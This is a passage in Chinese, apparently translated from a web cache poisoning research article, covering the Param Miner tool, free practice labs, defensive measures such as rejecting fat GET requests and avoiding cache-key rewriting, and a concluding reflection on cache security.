你可以使用 “Add cachebuster” 选项,自动为所有流量添加静态 或 动态基于标头的缓存破坏器。这将有助于揭露动态页面,同时减少意外影响其他用户的机会。
它还可以扫描我们讨论过的许多缓存键问题。在 GitHub 存储库上你会发现一个视频,它在运行 Rack::Cache 的系统上检测到了一个胖 GET 漏洞。
最后,Param Miner 的核心功能是发现未链接的参数,它现在会自动探测这些参数,以识别它们是否在缓存键中。
为了帮助你获得 识别和利用这些问题的经验,我们还发布了一些免费的在线实验室 (opens new window),作为我们 Web 安全学院的一部分。
# 10防御
缓存的复杂性,使得人们很难相信它们是安全的。也就是说,你可以采取一些广泛的方法来避免最糟糕的问题。
首先,避免重写缓存键。相反,重写整个实际请求 - 这可以获得相同的性能收益,同时大大降低了缓存投毒问题的可能性。
其次,确保你的应用程序不支持胖 GET 请求。
最后,作为深度防御措施,修补 由于浏览器约束 而被认为无法利用的漏洞,例如 self-XSS、编码-XSS 或资源文件中的输入反射。
# 11结论
多年来,Web 缓存一直没有受到严格的审查。在这项研究中发现的多样性缓存问题表明,我们未来还有很多尚未发现的缺陷,特别是考虑到我发现的许多问题,只是由于方便的信息泄露、暴力猜测和盲目的运气而发现的。因此,我希望在未来看到全新的缓存投毒问题。
除了 HTTP 请求走私 (opens new window)之外,这是另一个由 独立系统之间的复杂交互 引起缺陷的例子,这些缺陷在静态分析 和 白盒测试期间,很大程度上逃避了检测,然后在生产环境中曝出。
要想实现对这种攻击的韧性,唯一的现实方法是承认 Web 缓存重新定义了可利用的内容,并将 “不可利用” 的漏洞视为真正的安全问题。